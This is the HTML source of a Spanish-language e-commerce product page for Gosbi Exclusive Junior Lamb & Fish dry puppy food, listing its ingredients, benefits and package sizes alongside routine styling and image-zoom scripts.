</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><!-- Redes Fijas Costado Derecho -->
<div class="redes-fijas">
    <ul>
                <li>
            <a aria-label="Facebook" target="_blank" class="ico-fb" target="_blank" href="https://www.facebook.com/somosgabricape/"></a>
        </li>
                                <li>
            <a aria-label="Instagram" target="_blank" class="ico-in" target="_blank" href="https://www.instagram.com/somosgabricape/#"></a>
        </li>
                        <li>
            <a aria-label="YouTube" target="_blank" class="ico-yo" target="_blank" href="https://www.youtube.com/channel/UC4yCZU9ek1ctTdUJc5R_lng"></a>
        </li>
                                            <li><a target="_blank" class="ico-wapp" href="https://wa.me/51964379378?text=Hola,%20Me%20puedes%20ayudar"></a></li>
            </ul>
</div>
		<div class="migas">
		<div class="container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.gabrica.pe?usuario=esp">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://www.gabrica.pe/product-category/gosbi/?usuario=esp">Gosbi</a>&nbsp;&#47;&nbsp;<a href="https://www.gabrica.pe/product-category/gosbi/canino-gosbi/?usuario=esp">Canino</a>&nbsp;&#47;&nbsp;<a href="https://www.gabrica.pe/product-category/gosbi/canino-gosbi/cachorro/?usuario=esp">Cachorro</a>&nbsp;&#47;&nbsp;Exclusive Junior Lamb &#038; Fish</nav>		</div>
	</div>	
					<div class="woocommerce-notices-wrapper"></div>
<div class="container detalle-productos">
	<div id="product-14531" class="product type-product post-14531 status-publish first instock product_cat-cachorro product_cat-canino-gosbi product_cat-gosbi product_tag-alimento product_tag-perro product_tag-comida-holistica product_tag-comida-para-canes product_tag-exclusive product_tag-gosbi product_tag-pdm product_tag-semi-grain-free product_tag-super-premium has-post-thumbnail shipping-taxable product-type-simple">
		<div class="row">
			<div class="col-md-4">
			
<style>*{box-sizing:border-box}.img-zoom-container{position:relative}.img-zoom-lens{position:absolute;opacity:0;border:1px solid #d4d4d4;border-radius:50%;width:60px;height:60px}.img-zoom-result{position:fixed;top:80px;left:300px;width:250px;height:250px;border-radius:50%;z-index:1000;opacity:.0}@media screen and (min-width:0px) and (max-width:1200px){.img-zoom-result,.img-zoom-lens{display:none}}</style>

<script>function imageZoom(imgID,resultID){var img,lens,result,cx,cy;img=document.getElementById(imgID);result=document.getElementById(resultID);lens=document.createElement("DIV");lens.setAttribute("class","img-zoom-lens");img.parentElement.insertBefore(lens,img);cx=result.offsetWidth/lens.offsetWidth;cy=result.offsetHeight/lens.offsetHeight;result.style.backgroundImage="url('"+img.src+"')";result.style.backgroundSize=(img.width*cx)+"px "+(img.height*cy)+"px";lens.addEventListener("mousemove",moveLens);img.addEventListener("mousemove",moveLens);lens.addEventListener("touchmove",moveLens);img.addEventListener("touchmove",moveLens);function moveLens(e){var pos,x,y;e.preventDefault();pos=getCursorPos(e);x=pos.x-(lens.offsetWidth/2);y=pos.y-(lens.offsetHeight/2);if(x>img.width-lens.offsetWidth){x=img.width-lens.offsetWidth;}if(x<0){x=0;}if(y>img.height-lens.offsetHeight){y=img.height-lens.offsetHeight;}if(y<0){y=0;}lens.style.left=x+"px";lens.style.top=y+"px";result.style.backgroundPosition="-"+(x*cx)+"px -"+(y*cy)+"px";}function getCursorPos(e){var a,x=0,y=0;e=e||window.event;a=img.getBoundingClientRect();x=e.pageX-a.left;y=e.pageY-a.top;x=x-window.pageXOffset;y=y-window.pageYOffset;return{x:x,y:y};}}jQuery(document).ready(function(){var vid=document.getElementById("videos");});</script>

	
	<div class="imagen_detealle_producto woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<div class="img-zoom-container">
			<img id="myimage" src="https://www.gabrica.pe/wp-content/uploads/2022/03/14401008.png" data-id="" width="260" alt="Exclusive Junior Lamb &#038; Fish">
			
		</div>
		<!-- <a class="btn btn-success btn-dcomprar" href="/donde-comprar/?usuario=pdm">¿Dónde Comprar?</a> -->
	</div>
	<div id="myresult" class="img-zoom-result"></div>



<script>jQuery(document).ready(function(){jQuery('.imagen_detealle_producto').mouseover(function(){jQuery('.img-zoom-lens').css('opacity','1');jQuery('#myresult').css('opacity','1');jQuery('#myresult').css('z-index','1000');});jQuery('.imagen_detealle_producto').mouseout(function(){jQuery('.img-zoom-lens').css('opacity','0');jQuery('#myresult').css('opacity','0');jQuery('#myresult').css('z-index','-1000');});imageZoom("myimage","myresult");});</script>


			</div>

			<div class="col-md-8">
			
<div class="reg" style="max-width: 120px; float: right;">
	<script>document.write('<a class="btn btn-danger btn-back" href="'+document.referrer+'"><img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/woocommerce/single-product/tabs/vol.png" alt="Gabrica" width="12">Regresar</a>');</script>
</div>
<h1 style="text-transform: capitalize;" class="product_title entry-title">Exclusive Junior Lamb &#038; Fish</h1><p class="price"></p>
<div class="product_meta">

	
	
	<div class="posted_in">Categorías: <a href="https://www.gabrica.pe/product-category/gosbi/canino-gosbi/cachorro/" rel="tag">Cachorro</a>, <a href="https://www.gabrica.pe/product-category/gosbi/canino-gosbi/" rel="tag">Canino</a>, <a href="https://www.gabrica.pe/product-category/gosbi/" rel="tag">Gosbi</a></div>
	<div class="tagged_as">Etiquetas: <a href="https://www.gabrica.pe/product-tag/alimento/" rel="tag">Alimento</a>, <a href="https://www.gabrica.pe/product-tag/perro/" rel="tag">Canino</a>, <a href="https://www.gabrica.pe/product-tag/comida-holistica/" rel="tag">comida holistica</a>, <a href="https://www.gabrica.pe/product-tag/comida-para-canes/" rel="tag">comida para canes</a>, <a href="https://www.gabrica.pe/product-tag/exclusive/" rel="tag">exclusive</a>, <a href="https://www.gabrica.pe/product-tag/gosbi/" rel="tag">gosbi</a>, <a href="https://www.gabrica.pe/product-tag/pdm/" rel="tag">pdm</a>, <a href="https://www.gabrica.pe/product-tag/semi-grain-free/" rel="tag">semi grain free</a>, <a href="https://www.gabrica.pe/product-tag/super-premium/" rel="tag">super premium</a></div>
	
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper ">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Descripción</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <!--<div class="col-6">
  <h2></h2>
  </div>-->

<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GOSBI EXCLUSIVE LAMB &amp; FISH JUNIOR se elabora con ingredientes naturales de primera calidad, garantizando una digestibilidad superior y unos valores nutricionales óptimos que fortalecen la salud y el bienestar del perro. Cordero y pescado como ingredientes principales. Croqueta de tamaño grande, para los cachorros de razas medianas y grandes.&quot;}" data-sheets-userformat="{&quot;2&quot;:14785,&quot;3&quot;:{&quot;1&quot;:0,&quot;3&quot;:1},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">Gosbi Exclusive Junior Lamb &amp; Fish se elabora con ingredientes naturales de primera calidad, garantizando una digestibilidad superior y unos valores nutricionales óptimos que fortalecen la salud y el bienestar del perro.<br/>
Cordero y pescado como ingredientes principales.<br/>
Croqueta de tamaño grande, para los cachorros de razas medianas y grandes.</span></p>

        
  <div class="tabla-productos"> 
    <!-- Nav tabs -->
    <div class="card">

      <ul class="nav nav-tabs" role="tablist">
                              <li role="presentation"><a class="active" href="#tab0" aria-controls="tab0" role="tab" data-toggle="tab"><i class="fa fa-home"></i><span>Beneficios</span></a></li>
                                                
      </ul>
      
      <!-- Tab panes -->
      <div class="tab-content">
                              <div role="tabpanel" class="tab-pane active" id="tab0"><ul>
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1.Proteina de cordero, salmon y pescado \n2. Arros y lentejas \n3. alta palatabilidad y digestibilidad. \n4.alimento funcional con formula provital&quot;}" data-sheets-userformat="{&quot;2&quot;:14785,&quot;3&quot;:{&quot;1&quot;:0,&quot;3&quot;:1},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">Proteína de cordero, salmón y pescado<br/>
</span></li>
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1.Proteina de cordero, salmon y pescado \n2. Arros y lentejas \n3. alta palatabilidad y digestibilidad. \n4.alimento funcional con formula provital&quot;}" data-sheets-userformat="{&quot;2&quot;:14785,&quot;3&quot;:{&quot;1&quot;:0,&quot;3&quot;:1},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">Arroz y lentejas<br/>
</span></li>
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1.Proteina de cordero, salmon y pescado \n2. Arros y lentejas \n3. alta palatabilidad y digestibilidad. \n4.alimento funcional con formula provital&quot;}" data-sheets-userformat="{&quot;2&quot;:14785,&quot;3&quot;:{&quot;1&quot;:0,&quot;3&quot;:1},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">Alta palatabilidad y digestibilidad.<br/>
</span></li>
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1.Proteina de cordero, salmon y pescado \n2. Arros y lentejas \n3. alta palatabilidad y digestibilidad. \n4.alimento funcional con formula provital&quot;}" data-sheets-userformat="{&quot;2&quot;:14785,&quot;3&quot;:{&quot;1&quot;:0,&quot;3&quot;:1},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">Alimento funcional con formula provital</span></li>
</ul>
</div>
                              
      </div>

    </div>
  </div>


		<div class="row">
      <div class="col-sm-12 ">
        <h5 class="text-center" style="background: #ffffff; border-top: 1px dashed #00b3ff; border-bottom: 1px dashed #00b3ff; color: #4e1aa1; padding: 5px 0 5px 0;">Características</h5>
        <p><strong>Presentaciones:</strong> <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;3kg-12kg&quot;}" data-sheets-userformat="{&quot;2&quot;:14785,&quot;3&quot;:{&quot;1&quot;:0,&quot;3&quot;:1},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">3kg/12kg</span><br/>
<strong>Tipo de Alimento: </strong>seco</p>
      </div>
    </div>
